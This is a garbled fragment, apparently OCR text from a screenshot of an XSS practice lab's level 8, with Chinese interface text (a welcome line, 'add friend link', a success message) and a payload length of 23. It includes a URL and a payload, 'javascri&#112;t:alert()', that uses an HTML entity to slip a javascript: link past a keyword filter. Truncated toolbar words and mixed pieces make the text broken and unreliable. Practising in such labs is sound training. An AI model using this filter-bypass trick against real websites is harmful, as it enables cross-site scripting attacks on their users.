 http://test.xss.tv/level8.php?key
test.xss.tv/level8.php?keyword=javascri%26%23112%3Bt%3Aalert()&submit=添加友情链接
kbar
on Encoding
Split Run
ost data
eferer
欢迎来到level8
javascri&#112;t:alert() 添加友情链接
友情链接
完成的不错！
确定 取消
payload的长度:23